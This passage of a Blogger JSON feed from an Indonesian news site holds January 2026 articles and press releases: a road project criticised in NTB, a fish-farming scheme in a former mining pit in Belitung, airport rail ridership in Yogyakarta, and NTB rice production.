sekitar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Apakah layak jalan dengan kualitas seperti ini diresmikan oleh Gubernur? Kami ingin pihak kontraktor bertanggung jawab penuh sebelum dilakukan serah terima atau peresmian,\" tambah Suhardi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Suhardi juga meminta pihak terkait melakukan audit terhadap ketebalan dan kualitas aspal yang dikerjakan PT. Metro Lestari. Dan mendesak perbaikan saluran air agar pemukiman warga tidak lagi terendam banjir akibat kesalahan konstruksi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia juga meminta Gubernur NTB untuk meninjau ulang rencana peresmian sebelum ada perbaikan nyata di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Hingga berita ini diturunkan, pihak PT. Metro Lestari belum memberikan keterangan resmi terkait keluhan teknis dan kerusakan yang terjadi di lapangan\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1620045107387677135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html","title":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s72-w640-h480-c\/IMG-20260121-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1870410299642856343"},"published":{"$t":"2026-01-21T11:49:00.000+08:00"},"updated":{"$t":"2026-01-21T11:49:05.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1300\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1300\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EChangemakers dari Belitung yang tergabung dalam inisiatif Berikanesia Lestari, dengan dukungan dari Instellar, sukses menjalankan inovasi ekonomi biru selama satu tahun terakhir di Pulau Belitung. Melalui kolaborasi erat bersama pemerintah daerah, kelompok nelayan, petani tambak, kader kesehatan, dan masyarakat setempat, Berikanesia Lestari membagikan hasil, pembelajaran, serta praktik baik program dalam kegiatan Diseminasi Hasil Program Berikanesia Lestari.\u003C\/p\u003E\u003Cp\u003EProgram ini menjadi contoh penerapan prinsip ekonomi sirkular di tingkat lokal dengan mereklamasi lahan bekas tambang (kulong) menjadi kolam budidaya ikan nila, mengolah limbah ikan dari pasar menjadi pakan ikan terjangkau, serta mendorong pengembangan produk UMKM berbasis perikanan. Pendekatan terintegrasi ini tidak hanya menjawab tantangan lingkungan, tetapi juga membuka peluang baru di bidang kesehatan masyarakat dan penguatan ekonomi lokal.\u003C\/p\u003E\u003Cp\u003ESelama satu tahun implementasi, Berikanesia Lestari berhasil memanfaatkan satu kulong bekas tambang sebagai lokasi percontohan budidaya ikan nila air tawar. Hasil budidaya tersebut dimanfaatkan untuk intervensi gizi berbasis protein ikan bagi anak-anak malnutrisi, sekaligus menjadi bahan baku bagi produk olahan UMKM lokal. Di sisi lain, limbah ikan dari aktivitas pasar nelayan diolah menjadi pakan ikan berkualitas, sehingga membantu menekan biaya produksi budidaya sekaligus mengurangi pencemaran lingkungan.\u003C\/p\u003E\u003Cp\u003E“Program yang telah dijalankan telah menunjukkan hasil signifikan, yaitu satu lahan bekas tambang timah dapat direvitalisasi secara produktif menjadi lokasi budidaya ikan nila dengan menggunakan pakan yang diolah dari sisa ikan nelayan se-Kabupaten Belitung. 11,7 ton limbah ikan berhasil diselamatkan menjadi produk turunan 7 ton olahan tepung ikan dan 2,7 ton pelet ikan terjangkau. Kami berkolaborasi dengan 30 pengumpul limbah dan 50 petani ikan.” Ujar Ibnu Hasanuddin dalam sambutannya.\u003C\/p\u003E\u003Cp\u003EPada sesi diskusi panel dan policy talk, perwakilan Berikanesia Lestari, Khodijah A Zahir, menyampaikan bahwa program ini menunjukkan potensi besar dari solusi berbasis komunitas yang terintegrasi. Dari hasil budidaya ikan tersebut, dikembangkan produk-produk turunan bernilai ekonomi, yaitu sagoo crackers, mie pandai, abon ikan, sambal lingkung, dan kerupuk kemplang, yang diproduksi melalui Rumah Produksi bersama komunitas lokal. Ikan nila juga dimanfaatkan sebagai makanan intervensi gizi bagi 87 anak dengan kondisi malnutrisi dan stunting di Desa Aik Seruk.\u003C\/p\u003E\u003Cp\u003E“Intervensi ini menunjukkan hasil yang positif, dengan 26% balita telah bebas stunting dan 21% balita berstatus gizi baik. Capaian ini menjadi bukti bahwa pendekatan berbasis komunitas dapat menjawab tantangan lingkungan, kesehatan, dan ekonomi secara bersamaan,” ujar Khodijah.\u003C\/p\u003E\u003Cp\u003EDari sisi mitra pendukung, Rizky Anugrah, Head of Impact-Driven Enterprise Advisory Instellar, menilai Berikanesia Lestari sebagai contoh keberhasilan inovasi lokal yang mampu diterjemahkan menjadi dampak nyata. Melalui program Catalyst Changemakers Ecosystem (CCE), Instellar mendorong lahirnya solusi yang tidak berhenti pada gagasan, tetapi teruji di lapangan dan menjawab kebutuhan masyarakat. Dalam hal ini, Berikanesia Lestari dipandang berhasil menunjukkan bahwa kolaborasi lintas sektor dan pendekatan berbasis komunitas dapat menghasilkan model ekonomi biru yang berkelanjutan dan memiliki potensi untuk direplikasi di wilayah lain dengan tantangan serupa.\u003C\/p\u003E\u003Cp\u003EWakil Bupati Belitung, Bapak Syamsir S.I.Kom, menyebutkan program ini sebagai titik balik pemanfaatan lahan bekas tambang yang membuka peluang ekonomi baru sekaligus memperkuat perbaikan gizi anak. Pengolahan limbah ikan menjadi pakan budidaya dinilai menciptakan sistem ekonomi sirkular yang ramah lingkungan. Ia mendorong agar praktik baik ini dilanjutkan dan diintegrasikan dengan agenda pembangunan daerah hingga nasional agar dampaknya semakin luas dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003EBerikanesia Lestari merupakan konsorsium dari tiga organisasi, yaitu Berikan Protein Initiative, Ikanesia, dan Selaras Muba Lestari. Inisiatif ini lahir dari program Catalyst Changemakers Ecosystem (CCE) 3.0 di bawah binaan Instellar, yang berfokus pada penguatan kapasitas changemakers dalam mengembangkan solusi berkelanjutan melalui pendampingan, jejaring, dan kolaborasi lintas sektor.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EMelalui kegiatan diseminasi ini, Berikanesia Lestari berharap praktik baik yang telah dijalankan dapat menjadi referensi bagi pemerintah daerah, komunitas, dan pemangku kepentingan lainnya dalam mendorong ekonomi biru yang inklusif dan berkelanjutan di Pulau Belitung dan wilayah lainnya di pesisir Indonesia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003ETentang Berikanesia Lestari\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EInisiatif Berikanesia Lestari lahir sejak tahun 2024 melalui program Catalyst Changemakers Ecosystem (CCE) 3.0 binaan Instellar Impact. Inisiatif ini merupakan konsorsium dari tiga organisasi, yaitu Berikan Protein Initiative, Ikanesia, dan Selaras Muba Lestari. Berikanesia Lestari berfokus pada pengembangan Ekonomi Biru di Belitung melalui rehabilitasi kulong bekas tambang menjadi lahan budidaya ikan air tawar bergizi. Inisiatif ini juga mencakup pemberdayaan UMKM, pengolahan produk perikanan, serta upaya penanggulangan masalah stunting dan ketahanan pangan, dengan mengoptimalkan lahan pasca tambang menjadi sumber daya yang produktif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/80a1daac-1922-4d36-b148-309b099d168b\/952cdfd2-39f3-4ccc-818c-782e3c50c2ed\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1870410299642856343\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html","title":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4952440678794337547"},"published":{"$t":"2026-01-21T02:16:00.000+08:00"},"updated":{"$t":"2026-01-21T02:16:30.971+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s1363\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1363\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/w647-h363\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg\" width=\"647\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; white-space-collapse: preserve;\"\u003EPT Railink mencatat pertumbuhan positif jumlah penumpang Kereta Api Bandara di Yogyakarta sepanjang tahun 2025. Total penumpang KAI Bandara Yogyakarta mencapai 2,8 juta penumpang, meningkat dibandingkan tahun 2024 yang tercatat sebanyak 2,7 juta penumpang atau tumbuh 4,9 persen secara tahunan (year on year).\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-bf1bad23-7fff-767c-4451-169bdae0a5b9\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPeningkatan tersebut menunjukkan tingginya kepercayaan masyarakat terhadap kereta api bandara sebagai moda transportasi andalan yang menghubungkan pusat Kota Yogyakarta dengan Yogyakarta International Airport secara aman, nyaman, dan tepat waktu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDari total jumlah penumpang tahun 2025, layanan KA YIA Xpress melayani sebanyak 1 Juta penumpang, meningkat 8,5 persen dibandingkan tahun 2024 yang tercatat 944 ribu penumpang. Sementara itu, layanan KA YIA PSO melayani 1,8 juta penumpang, naik 3,1 persen dibandingkan tahun sebelumnya yang mencapai 1,7 juta penumpang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDirektur Utama PT Railink, Porwanto Handry Nugroho, menyampaikan bahwa pertumbuhan ini menjadi indikator kuat meningkatnya peran KA YIA dalam mendukung mobilitas masyarakat dan sektor pariwisata di Daerah Istimewa Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Capaian jumlah penumpang KAI Bandara YIA sepanjang 2025 menunjukkan bahwa layanan kereta api bandara semakin menjadi pilihan utama masyarakat dan wisatawan. Kami terus berkomitmen meningkatkan kualitas pelayanan, keandalan operasional, serta integrasi antarmoda guna memberikan pengalaman perjalanan yang semakin baik,” ujar Porwanto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EKe depan, PT Railink akan terus melakukan inovasi layanan dan penguatan operasional Kereta Api Bandara di Yogyakarta sebagai bagian dari upaya mendukung konektivitas wilayah, pertumbuhan pariwisata, serta sistem transportasi publik yang berkelanjutan di Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUntuk informasi lebih lanjut mengenai jadwal, tarif, dan pemesanan tiket KAI Bandara, masyarakat dapat mengakses situs resmi PT Railink di www.railink.co.id, atau melalui media sosial resmi di Instagram @kabandararailink, Facebook @KABandaraRailink, Twitter @KAIBandara, serta melalui email di humas@railink.co.id\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout PT Railink\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPT Railink (\"KAI Bandara\") merupakan anak perusahaan dari PT Kereta Api Indonesia dan Angkasa Pura Indonesia yang menyediakan layanan angkutan penumpang dari pusat kota ke bandar udara melalui perkeretaapian. Pengoperasian layanan KA Bandara pertama kali pada tahun 2013 dari Kota Medan menuju Kualanamu International Airport, kemudian pada tahun 2018 pengoperasian KA Bandara Soekarno-Hatta (Basoetta). Kemudian Pada April 2022, PT Kereta Api Indonesia menugaskan KAI Bandara untuk mengoperasikan layanan KA Bandara Yogyakarta International Aiport, sehingga memperluas jangkauan layanan kereta bandara di Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPada Januari 2023, terjadi perubahan strategis di mana KAI Bandara mengalihkan pengoperasian KA Basoetta ke PT Kereta Commuter Indonesia (KCI). Langkah ini diambil untuk meningkatkan efisiensi operasional dan fokus KAI Bandara dalam mengembangkan layanan kereta bandara di Medan dan Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESelain itu\u0026nbsp; sejak tahun 2021 PT Railink mengembangkan bisnis MOSS (Maintenance, Operations, Spare Parts and Services) yang memiliki visi menjadi pemimpin perawatan sarana\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edan perdagangan suku cadang kereta api yang berkelanjutan. MOSS adalah lini bisnis KAI Bandara yang menyediakan layanan pemeliharaan, operasional, dan suku cadang untuk mendukung operasional kereta api, terutama untuk KAI Group.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/e7c78834-16d3-43db-9235-748fa59f40ee\/3c2d64c8-ac57-41e7-b881-0678d81a862c\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4952440678794337547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html","title":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s72-w647-h363-c\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3707639208438822551"},"published":{"$t":"2026-01-20T21:15:00.000+08:00"},"updated":{"$t":"2026-01-20T21:15:02.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s1024\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/w640-h430\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. 